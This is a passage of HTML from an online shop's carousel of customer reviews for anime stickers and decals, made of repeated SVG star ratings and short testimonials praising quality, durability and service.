                style="--index:2;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      BIGGEST AND BEST
                    </h3><div class="rte">
                      <p>They have the biggest and best stickers I've found by far and if you buy from their holiday deals there's no one that comes close to this level of quality, some of my stickers are over 3-4 years old and look brand new still!</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ARTHUR</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT DECALS
                    </h3><div class="rte">
                      <p>Great decals, only thing was delayed delivery on last order.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ERWIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      NEW WAIFUS EACH MONTH
                    </h3><div class="rte">
                      <p>Company has amazing and beautiful decals and are constantly adding new waifus each month. One time they also sent decals to replace the ones that arrived damaged. I recommend this company to all my friends.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>SENPAI1967</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:5;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      AWESOME HIGH QUALITY
                    </h3><div class="rte">
                      <p>Awesome high quality stickers! And they have fun themed deals that are really hard to turn down. I've decorated my PC and cars with stickers from waifuclub.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANDY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:6;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      REALLY GOOD STICKERS
                    </h3><div class="rte">
                      <p>Really good stickers I've had 2 on my car and on my gaming computer for a few months now and no fading, wrinkling or peeling. It usually takes me about a week for me to receive the stickers.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>JAMES</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:7;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      SUPER RESILIENT
                    </h3><div class="rte">
                      <p>Amazing deals and super resilient to weather! I've had mine for a couple of years and the winters have been rough and they held up amazing.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DERPY PENGUIN</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:8;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THE BEST
                    </h3><div class="rte">
                      <p>If I could give 10 Stars I would, I just love the stickers, I always put them on my car and get plenty of compliments and reactions. I ordered over hundreds of them now, So overall it's my favorite site when it comes to buying animated stickers. Waifu club is the best 🙂</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>DARIUS P.</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:9;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GOOD DECALS
                    </h3><div class="rte">
                      <p>Good decals. Fair prices. Fast shipping.<br/>They regularly come up with new original designs too.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>RK</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:10;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      ORDERED 100+ DECALS
                    </h3><div class="rte">
                      <p>I've ordered at this point 100+ decals and have not been disappointed. Customer service has been on point any time I've needed something and will continue to contribute to this company.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>INVISIMINE</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:11;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
